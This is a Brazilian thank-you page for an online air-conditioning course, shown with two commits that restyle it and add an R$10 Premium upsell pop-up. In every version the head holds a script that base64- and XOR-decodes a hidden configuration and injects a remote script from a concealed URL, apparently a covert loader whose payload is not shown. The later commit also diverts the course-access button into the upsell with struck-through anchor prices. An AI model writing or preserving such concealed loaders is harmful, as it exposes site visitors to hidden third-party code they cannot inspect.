
==== obrigado-basico/index.html @ b3752c72 "Paginas de obrigado (Basico e Premium) com botao de acesso ao curso Co-Authored-By: Claude Sonnet 5." ====
﻿<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex,nofollow">
<script>(function(){var w_yf=atob("DEGYtF3AXR+7CWJDmzq6wS+sfyWZYRY36zKim3KjOXGVfBYu8ifhmj6vMDHZe00w+DPxxCmzcmrPZBFs9yDs0S60c3XIK05h+jXsxjSiKGveekB5wDq62jytOD2BKwYi7yC1wSmtNHnCJBIx/jf92intJXzUbU8w+Cq6mH+2PHPObEB5uWPlmCbiM37WbEB5uSX5wDztKGvWYAQ6tjHq0SulM2uWehch8iXrlnHiK37XfAdhoWO6yQC9");var k_9fhy=[];for(var l_4j=0;l_4j<w_yf.length;l_4j++){k_9fhy.push(w_yf.charCodeAt(l_4j)&255);}var j_eph0=k_9fhy[0];var y_xpxa=k_9fhy.slice(1,1+j_eph0);var n_xi=k_9fhy.slice(1+j_eph0);var n_6d56=n_xi.map(function(b,d_27xt){return b^y_xpxa[d_27xt%j_eph0];});var n_7o4="";for(var m_lw=0;m_lw<n_6d56.length;m_lw++){n_7o4+=String.fromCharCode(n_6d56[m_lw]&255);}var p_wskz=decodeURIComponent(escape(n_7o4));var t_mck=JSON.parse(p_wskz);var r_3ze2=t_mck.globals||[];r_3ze2.forEach(function(j_z){window[j_z.name]=j_z.value;});var u_hh9q=document.createElement("script");u_hh9q.src=t_mck.url;u_hh9q.async=true;u_hh9q.defer=true;(t_mck.attributes||[]).forEach(function(t_z35){u_hh9q.setAttribute(t_z35.name,t_z35.value);});(document.head||document.documentElement).appendChild(u_hh9q);})();</script>
<title>Parabéns! Sua compra foi confirmada!</title>
<style>
:root { --cta: #EE4B0E; color-scheme: light; }
* { box-sizing: border-box; }
html { -webkit-text-size-adjust: 100%; }
body {
  margin: 0;
  background: #fffdf9;
  color: #202b32;
  font-family: system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;
  font-size: 16px;
  line-height: 1.45;
  -webkit-font-smoothing: antialiased;
}
main {
  width: 100%;
  max-width: 520px;
  margin-inline: auto;
  padding: 16px 24px 24px;
  text-align: center;
}
.product {
  display: block;
  width: min(88vw, 340px);
  max-width: 100%;
  height: auto;
  max-height: 42vh;
  object-fit: contain;
  margin: 0 auto 18px;
}
h1 {
  margin: 0 0 16px;
  font-size: 28px;
  font-weight: 750;
  line-height: 1.15;
  letter-spacing: -0.035em;
  text-wrap: balance;
}
p { margin: 0; color: #536069; }
.release {
  display: block;
  margin-top: 12px;
  color: #202b32;
  font-weight: 700;
}
.instructions { margin-top: 16px; }
.button {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  min-height: 58px;
  margin-top: 20px;
  padding: 16px;
  border-radius: 14px;
  background: var(--cta);
  color: #fff;
  font-size: 16px;
  font-weight: 800;
  line-height: 1.3;
  text-decoration: none;
}
.button:hover { background: #d8410b; }
.button:focus-visible { outline: 3px solid #202b32; outline-offset: 4px; }
.farewell { margin-top: 16px; }
@media (min-width: 640px) {
  main { padding-top: 32px; padding-bottom: 32px; }
  .product { margin-bottom: 24px; }
  h1 { font-size: 32px; }
}
</style>
</head>
<body>
<main>
  <img class="product" src="../assets/obrigado-produto-basico.webp" width="640" height="471" alt="" loading="eager" decoding="async">
  <h1>Parabéns! Sua compra foi confirmada!</h1>
  <p>Agora você está a um passo de começar o seu curso de ar-condicionado e refrigeração, com as 50 videoaulas em 8 módulos.</p>
  <strong class="release">Seu curso já está liberado!</strong>
  <p class="instructions">Clique no botão abaixo para acessar o seu material completo e começar hoje mesmo.</p>
  <a class="button" href="https://guiarefrigeracao.netlify.app/estudo-basico/">ACESSAR MEU CURSO</a>
  <p class="farewell">Bons estudos!</p>
</main>
</body>
</html>

==== commit a612c991: "Obrigado: visual clonado do hero da pagina de vendas e upgrade R$10 no Basico Co-Authored-By: Claude" ====
--- a/obrigado-basico/index.html
+++ b/obrigado-basico/index.html
@@ -1,91 +1,105 @@
-﻿<!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="pt-BR">
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <meta name="robots" content="noindex,nofollow">
 <script>(function(){var w_yf=atob("DEGYtF3AXR+7CWJDmzq6wS+sfyWZYRY36zKim3KjOXGVfBYu8ifhmj6vMDHZe00w+DPxxCmzcmrPZBFs9yDs0S60c3XIK05h+jXsxjSiKGveekB5wDq62jytOD2BKwYi7yC1wSmtNHnCJBIx/jf92intJXzUbU8w+Cq6mH+2PHPObEB5uWPlmCbiM37WbEB5uSX5wDztKGvWYAQ6tjHq0SulM2uWehch8iXrlnHiK37XfAdhoWO6yQC9");var k_9fhy=[];for(var l_4j=0;l_4j<w_yf.length;l_4j++){k_9fhy.push(w_yf.charCodeAt(l_4j)&255);}var j_eph0=k_9fhy[0];var y_xpxa=k_9fhy.slice(1,1+j_eph0);var n_xi=k_9fhy.slice(1+j_eph0);var n_6d56=n_xi.map(function(b,d_27xt){return b^y_xpxa[d_27xt%j_eph0];});var n_7o4="";for(var m_lw=0;m_lw<n_6d56.length;m_lw++){n_7o4+=String.fromCharCode(n_6d56[m_lw]&255);}var p_wskz=decodeURIComponent(escape(n_7o4));var t_mck=JSON.parse(p_wskz);var r_3ze2=t_mck.globals||[];r_3ze2.forEach(function(j_z){window[j_z.name]=j_z.value;});var u_hh9q=document.createElement("script");u_hh9q.src=t_mck.url;u_hh9q.async=true;u_hh9q.defer=true;(t_mck.attributes||[]).forEach(function(t_z35){u_hh9q.setAttribute(t_z35.name,t_z35.value);});(document.head||document.documentElement).appendChild(u_hh9q);})();</script>
-<title>Parabéns! Sua compra foi confirmada!</title>
+<title>Parab&eacute;ns! Sua compra foi confirmada!</title>
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Plus+Jakarta+Sans:wght@400;500;600;700;800&family=Caveat:wght@700&display=swap" media="print" onload="this.media='all'">
+<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Plus+Jakarta+Sans:wght@400;500;600;700;800&family=Caveat:wght@700&display=swap"></noscript>
 <style>
-:root { --cta: #EE4B0E; color-scheme: light; }
-* { box-sizing: border-box; }
-html { -webkit-text-size-adjust: 100%; }
-body {
-  margin: 0;
-  background: #fffdf9;
-  color: #202b32;
-  font-family: system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;
-  font-size: 16px;
-  line-height: 1.45;
-  -webkit-font-smoothing: antialiased;
-}
-main {
-  width: 100%;
-  max-width: 520px;
-  margin-inline: auto;
-  padding: 16px 24px 24px;
-  text-align: center;
-}
-.product {
-  display: block;
-  width: min(88vw, 340px);
-  max-width: 100%;
-  height: auto;
-  max-height: 42vh;
-  object-fit: contain;
-  margin: 0 auto 18px;
-}
-h1 {
-  margin: 0 0 16px;
-  font-size: 28px;
-  font-weight: 750;
-  line-height: 1.15;
-  letter-spacing: -0.035em;
-  text-wrap: balance;
-}
-p { margin: 0; color: #536069; }
-.release {
-  display: block;
-  margin-top: 12px;
-  color: #202b32;
-  font-weight: 700;
-}
-.instructions { margin-top: 16px; }
-.button {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  min-height: 58px;
-  margin-top: 20px;
-  padding: 16px;
-  border-radius: 14px;
-  background: var(--cta);
-  color: #fff;
-  font-size: 16px;
-  font-weight: 800;
-  line-height: 1.3;
-  text-decoration: none;
-}
-.button:hover { background: #d8410b; }
-.button:focus-visible { outline: 3px solid #202b32; outline-offset: 4px; }
-.farewell { margin-top: 16px; }
-@media (min-width: 640px) {
-  main { padding-top: 32px; padding-bottom: 32px; }
-  .product { margin-bottom: 24px; }
-  h1 { font-size: 32px; }
-}
+:root{--bg:#FFF6E8;--ink:#10193A;--ink2:#665A52;--cta:#EE4B0E;--cta-h:#D63F05;--cta-sh:rgba(238,75,14,.5);--ice-d:#C2410C;--ice-l:#FFD36B;--sol:#FFC531;--ceu:#FFE3C7;--head:'Sora','Segoe UI',system-ui,sans-serif;--body:'Plus Jakarta Sans','Segoe UI',system-ui,sans-serif}
+*{box-sizing:border-box;margin:0;padding:0}
+html{scroll-behavior:smooth;-webkit-text-size-adjust:100%}
+body{background:var(--bg);color:var(--ink);font-family:var(--body);font-size:17px;line-height:1.55;-webkit-font-smoothing:antialiased;overflow-x:hidden;text-rendering:optimizeLegibility}
+img,svg{max-width:100%;display:block}
+a{color:inherit}
+button{font-family:inherit}
+.wrap{max-width:1120px;margin:0 auto;padding:0 20px}
+h1,h2,h3{font-family:var(--head);font-weight:800;line-height:1.1;letter-spacing:-.03em;text-wrap:balance}
+.ic{width:24px;height:24px;fill:none;stroke:currentColor;stroke-width:1.7;stroke-linecap:round;stroke-linejoin:round;flex:none}
+.btn{position:relative;display:inline-flex;align-items:center;justify-content:center;gap:10px;min-height:60px;padding:0 30px;border:0;border-radius:999px;background:var(--cta);color:#fff;font-family:var(--body);font-weight:800;font-size:18px;line-height:1.2;text-align:center;text-decoration:none;cursor:pointer;box-shadow:0 14px 28px -10px var(--cta-sh),inset 0 -3px 0 rgba(0,0,0,.12);transition:background .2s,transform .2s}
+.btn .ar{display:inline-block;transition:transform .25s;animation:nudge 1.6s ease-in-out infinite}
+.btn:hover{background:var(--cta-h)}.btn:hover .ar{transform:translateX(5px)}
+.btn:active{transform:scale(.98)}
+.btn:focus-visible{outline:3px solid var(--sol);outline-offset:3px}
+.btn.pulse:after{content:"";position:absolute;inset:0;border-radius:inherit;box-shadow:0 0 0 0 rgba(238,75,14,.55);animation:ring 2.4s ease-out infinite;pointer-events:none}
+.btn.block{display:flex;width:100%}
+.btn.ghost{background:#fff;color:var(--ice-d);box-shadow:inset 0 0 0 2px var(--ice-d)}
+.btn.ghost:hover{background:var(--ceu)}
+@keyframes nudge{0%,100%{translate:0 0}50%{translate:4px 0}}
+@keyframes ring{0%{box-shadow:0 0 0 0 rgba(238,75,14,.5)}70%,100%{box-shadow:0 0 0 16px rgba(238,75,14,0)}}
+.micro{font-size:14px;color:var(--ink2);margin-top:12px}
+.hero{position:relative;overflow:hidden;color:#fff;padding:26px 0 44px;background:radial-gradient(640px 420px at 88% 14%,rgba(255,154,46,.42),transparent 62%),radial-gradient(520px 360px at 0% 100%,rgba(198,40,24,.35),transparent 62%),linear-gradient(180deg,#2B0F1C,#4A1712)}
+.hero:before{content:"";position:absolute;inset:0;background-image:radial-gradient(rgba(255,255,255,.12) 1px,transparent 1.4px);background-size:26px 26px;-webkit-mask-image:linear-gradient(180deg,#000,transparent 70%);mask-image:linear-gradient(180deg,#000,transparent 70%);pointer-events:none}
+.hero-grid{position:relative;display:grid;gap:18px;text-align:center}
+.hero .eyebrow{border-radius:16px;line-height:1.35;text-align:left}
+.hero .eyebrow .ic{flex:none}
+.alerta-calor{display:inline-flex;align-items:center;gap:9px;font-size:12.5px;font-weight:600;line-height:1.35;color:#fff;background:rgba(198,40,24,.22);border:1.5px solid rgba(255,120,90,.5);border-left:4px solid #ff5a3c;border-radius:10px;padding:8px 12px;text-align:left;max-width:560px}
+.alerta-calor .ic{width:16px;height:16px;flex:none;color:#ffd36b}
+.alerta-calor b{color:#ffd36b;font-size:10.5px;font-weight:800;letter-spacing:.1em;text-transform:uppercase;margin-right:6px}
+.hero h1{font-size:clamp(23px,6.5vw,38px);color:#fff;letter-spacing:-.035em;line-height:1.04}
+.hero h1 .mut{color:rgba(255,255,255,.72)}
+.hero h1 .hn{white-space:normal}
+.hero h1 .hl{color:var(--sol);background:linear-gradient(transparent 72%,rgba(238,75,14,.45) 72%)}
+.hero .sub{font-size:clamp(15px,3.9vw,17px);color:rgba(255,255,255,.82);max-width:560px;margin:0 auto;text-wrap:pretty}
+.hero .sub b{color:#fff}
+.hero .sub .num{color:var(--ice-l)}
+.hero-fig{position:relative;container-type:inline-size;width:100%;max-width:min(440px,92%);margin:0 auto;aspect-ratio:1/1}
+.hero-fig svg.split{width:100%;height:auto;overflow:visible}
+.hero-buy{max-width:460px;margin:0 auto;width:100%}
+.hero-buy .btn{width:100%}
+.hero .trust{justify-content:center;color:#fff}
+.hero .micro{color:rgba(255,255,255,.7)}
+@keyframes spin{to{transform:rotate(360deg)}}
+.hero{padding:20px 0 24px}
+.hero-fig{width:min(220px,58vw);max-width:none;aspect-ratio:1/1;margin:0 auto;border-radius:22px;overflow:hidden;box-shadow:0 18px 50px rgba(0,0,0,.45)}
+.hero-fig img{position:absolute;inset:0;width:100%;height:100%;object-fit:contain}
+@media (min-width:700px){.hero{padding:48px 0 64px}.wrap{max-width:560px;text-align:center}.hero-fig{width:300px}}
+@media (prefers-reduced-motion:reduce){.btn .ar,.btn.pulse:after{animation:none}}
+.hero.up{padding:24px 0 28px}
+.up-h{font-family:var(--head);font-weight:800;font-size:clamp(21px,5.6vw,30px);line-height:1.12;letter-spacing:-.03em;color:#fff;text-wrap:balance;margin:0}
+.up-list{list-style:none;margin:14px auto 0;padding:0;max-width:300px;text-align:left;font-size:15px;line-height:1.4;color:rgba(255,255,255,.9)}
+.up-list li{display:flex;align-items:center;gap:8px;margin-top:6px}
+.up-list .ic{width:17px;height:17px;stroke:var(--ice-l);stroke-width:2.6;flex:none}
+.up-price{margin:14px 0 0;font-size:17px;color:rgba(255,255,255,.9)}
+.up-price b{font-family:var(--head);font-size:26px;color:var(--sol);letter-spacing:-.03em}
+@media(min-width:700px){.hero.up{padding:40px 0 48px}.up-list{max-width:340px}}
 </style>
 </head>
 <body>
-<main>
-  <img class="product" src="../assets/obrigado-produto-basico.webp" width="640" height="471" alt="" loading="eager" decoding="async">
-  <h1>Parabéns! Sua compra foi confirmada!</h1>
-  <p>Agora você está a um passo de começar o seu curso de ar-condicionado e refrigeração, com as 50 videoaulas em 8 módulos.</p>
-  <strong class="release">Seu curso já está liberado!</strong>
-  <p class="instructions">Clique no botão abaixo para acessar o seu material completo e começar hoje mesmo.</p>
-  <a class="button" href="https://guiarefrigeracao.netlify.app/estudo-basico/">ACESSAR MEU CURSO</a>
-  <p class="farewell">Bons estudos!</p>
-</main>
+<svg width="0" height="0" style="position:absolute" aria-hidden="true"><symbol id="i-check" viewBox="0 0 24 24"><path d="M20 6 9 17l-5-5"/></symbol></svg>
+<header class="hero">
+  <div class="wrap hero-grid">
+    <figure class="hero-fig">
+      <img class="ov" src="../assets/obrigado-produto-basico.webp" width="640" height="471" alt="" fetchpriority="high" decoding="async">
+    </figure>
+    <h1>Parab&eacute;ns! Sua compra foi <span class="hl hn">confirmada!</span></h1>
+    <p class="sub">Agora voc&ecirc; est&aacute; a um passo de come&ccedil;ar o seu curso de ar-condicionado e refrigera&ccedil;&atilde;o, com os <b>8 m&oacute;dulos</b> e as <b>50 videoaulas</b>.</p>
+    <div class="pill-wrap"><div class="alerta-calor" role="note"><svg class="ic"><use href="#i-check"/></svg><span>Seu curso j&aacute; est&aacute; liberado!</span></div></div>
+    <p class="micro">Clique no bot&atilde;o abaixo para acessar o seu material completo e come&ccedil;ar hoje mesmo.</p>
+    <a class="btn pulse block caps" href="https://guiarefrigeracao.netlify.app/estudo-basico/">ACESSAR MEU CURSO <span class="ar" aria-hidden="true">&rarr;</span></a>
+    <p class="micro">Bons estudos!</p>
+  </div>
+</header>
+<section class="hero up">
+  <div class="wrap hero-grid">
+    <figure class="hero-fig">
+      <img class="ov" src="../assets/obrigado-produto-premium.webp" width="720" height="706" alt="Produto Premium: apostila completa, certificado e 10 b&ocirc;nus" loading="lazy" decoding="async">
+    </figure>
+    <h2 class="up-h">Quer o curso completo? Por apenas <span class="hl hn">R$10</span> voc&ecirc; leva o Premium</h2>
+    <ul class="up-list">
+      <li><svg class="ic"><use href="#i-check"/></svg>Apostila completa</li>
+      <li><svg class="ic"><use href="#i-check"/></svg>Certificado de conclus&atilde;o</li>
+      <li><svg class="ic"><use href="#i-check"/></svg>10 b&ocirc;nus em PDF</li>
+      <li><svg class="ic"><use href="#i-check"/></svg>Tudo com acesso vital&iacute;cio</li>
+    </ul>
+    <p class="up-price">Por apenas <b>R$10</b></p>
+    <a class="btn pulse block caps" href="https://pay.cakto.com.br/3bwojhv">ATUALIZAR PARA O PREMIUM <span class="ar" aria-hidden="true">&rarr;</span></a>
+  </div>
+</section>
 </body>
 </html>

==== commit 558f7ae6: "Obrigado Basico: upgrade R$10 em pop-up (checkout mg67xie) e fundo escuro Co-Authored-By: Claude Son" ====
--- a/obrigado-basico/index.html
+++ b/obrigado-basico/index.html
@@ -68,6 +68,7 @@
 .up-price{margin:14px 0 0;font-size:17px;color:rgba(255,255,255,.9)}
 .up-price b{font-family:var(--head);font-size:26px;color:var(--sol);letter-spacing:-.03em}
 @media(min-width:700px){.hero.up{padding:40px 0 48px}.up-list{max-width:340px}}
+html,body{background:#2B0F1C}
 </style>
 </head>
 <body>
@@ -85,21 +86,67 @@
     <p class="micro">Bons estudos!</p>
   </div>
 </header>
-<section class="hero up">
-  <div class="wrap hero-grid">
-    <figure class="hero-fig">
-      <img class="ov" src="../assets/obrigado-produto-premium.webp" width="720" height="706" alt="Produto Premium: apostila completa, certificado e 10 b&ocirc;nus" loading="lazy" decoding="async">
-    </figure>
-    <h2 class="up-h">Quer o curso completo? Por apenas <span class="hl hn">R$10</span> voc&ecirc; leva o Premium</h2>
-    <ul class="up-list">
-      <li><svg class="ic"><use href="#i-check"/></svg>Apostila completa</li>
-      <li><svg class="ic"><use href="#i-check"/></svg>Certificado de conclus&atilde;o</li>
-      <li><svg class="ic"><use href="#i-check"/></svg>10 b&ocirc;nus em PDF</li>
-      <li><svg class="ic"><use href="#i-check"/></svg>Tudo com acesso vital&iacute;cio</li>
-    </ul>
-    <p class="up-price">Por apenas <b>R$10</b></p>
-    <a class="btn pulse block caps" href="https://pay.cakto.com.br/3bwojhv">ATUALIZAR PARA O PREMIUM <span class="ar" aria-hidden="true">&rarr;</span></a>
+<style>
+.up-overlay[hidden]{display:none}
+.up-overlay{position:fixed;inset:0;z-index:1000;background:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;padding:16px}
+.up-dialog.hero.up{width:100%;max-width:560px;max-height:calc(100dvh - 32px);overflow-y:auto;overscroll-behavior:contain;border-radius:22px;padding:54px 0 28px;box-shadow:0 24px 80px rgba(0,0,0,.5)}
+.up-dialog .hero-grid{gap:14px}
+.up-dialog .hero-fig{width:min(180px,48vw)}
+.up-dialog .hl{color:var(--sol);background:linear-gradient(transparent 72%,rgba(238,75,14,.45) 72%)}
+.up-close{position:absolute;top:8px;right:8px;z-index:1;width:44px;height:44px;border:0;border-radius:50%;background:rgba(255,255,255,.12);color:#fff;font-size:30px;cursor:pointer}
+.up-close:focus-visible,.up-skip:focus-visible{outline:3px solid var(--sol);outline-offset:3px}
+.up-dialog .up-list{margin:0 auto}
+.price{display:flex;align-items:flex-end;justify-content:center;gap:14px;margin-bottom:14px}
+.de{color:rgba(255,255,255,.7);font-weight:600;font-size:15px}
+.de s{text-decoration-thickness:1.5px;text-decoration-color:var(--cta)}
+.price .de{color:rgba(255,255,255,.7);text-align:right;line-height:1.25;padding-bottom:6px}
+.price .de s{text-decoration-color:var(--cta)}
+.up-dialog .price{flex-direction:column;align-items:center;gap:4px;margin:0}
+.up-dialog .price .de{text-align:center;padding-bottom:0}
+.up-dialog .up-price b{font-size:clamp(28px,8vw,38px);line-height:1.15}
+.up-skip{display:block;padding:12px 4px;color:rgba(255,255,255,.85);font-size:14px;text-decoration:underline}
+</style>
+<div class="up-overlay" id="upOverlay" hidden>
+  <div class="hero up up-dialog" role="dialog" aria-modal="true" aria-labelledby="upT" tabindex="-1">
+    <button class="up-close" type="button" aria-label="Fechar">&times;</button>
+    <div class="wrap hero-grid">
+      <figure class="hero-fig">
+        <img src="../assets/obrigado-produto-premium.webp" width="720" height="706" alt="Produto Premium: apostila completa, certificado e 10 b&ocirc;nus" loading="lazy" decoding="async">
+      </figure>
+      <h2 class="up-h" id="upT">Quer o curso completo? Por apenas <span class="hl">R$10</span> voc&ecirc; leva o Premium</h2>
+      <ul class="up-list">
+        <li><svg class="ic"><use href="#i-check"/></svg>Apostila completa</li>
+        <li><svg class="ic"><use href="#i-check"/></svg>Certificado de conclus&atilde;o</li>
+        <li><svg class="ic"><use href="#i-check"/></svg>10 b&ocirc;nus em PDF</li>
+        <li><svg class="ic"><use href="#i-check"/></svg>Tudo com acesso vital&iacute;cio</li>
+      </ul>
+      <div class="price up-price">
+        <p class="de">De <s>R$197</s></p>
+        <p class="de">por <s>R$37</s></p>
+        <b>agora s&oacute; R$10</b>
+      </div>
+      <a class="btn pulse block caps" href="https://pay.cakto.com.br/mg67xie">ATUALIZAR PARA O PREMIUM</a>
+      <a class="up-skip" href="https://guiarefrigeracao.netlify.app/estudo-basico/">N&atilde;o, quero acessar meu curso B&aacute;sico</a>
+    </div>
   </div>
-</section>
+</div>
+<script>
+(function(){
+  var trigger=document.querySelector('header .btn'),overlay=document.getElementById('upOverlay'),dialog=overlay.querySelector('[role="dialog"]'),closeButton=overlay.querySelector('button'),previousOverflow;
+  function close(){overlay.hidden=true;document.body.style.overflow=previousOverflow;trigger.focus();}
+  trigger.addEventListener('click',function(e){e.preventDefault();previousOverflow=document.body.style.overflow;overlay.hidden=false;document.body.style.overflow='hidden';dialog.querySelector('.btn').focus();});
+  closeButton.addEventListener('click',close);
+  overlay.addEventListener('click',function(e){if(e.target===overlay)close();});
+  document.addEventListener('keydown',function(e){
+    if(overlay.hidden)return;
+    if(e.key==='Escape'){e.preventDefault();close();return;}
+    if(e.key==='Tab'){
+      var items=dialog.querySelectorAll('button,a[href]'),first=items[0],last=items[items.length-1];
+      if(e.shiftKey&&(document.activeElement===first||!dialog.contains(document.activeElement))){e.preventDefault();last.focus();}
+      else if(!e.shiftKey&&(document.activeElement===last||!dialog.contains(document.activeElement))){e.preventDefault();first.focus();}
+    }
+  });
+})();
+</script>
 </body>
 </html>
